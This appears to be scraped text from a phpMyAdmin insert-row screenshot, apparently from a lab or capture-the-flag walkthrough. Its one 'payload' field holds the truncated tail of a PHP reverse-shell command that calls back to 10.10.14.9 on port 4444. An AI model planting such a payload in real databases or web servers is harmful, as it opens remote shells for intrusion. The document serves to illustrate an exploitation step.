 Browse Structure SQL Search Insert Export Import Rename Empty Drop
Restart insertion with 1 rows Go
Field Type Function Null Value
payload integer 10.10.14.9 4444 >/tmp/f"); ?>
Insert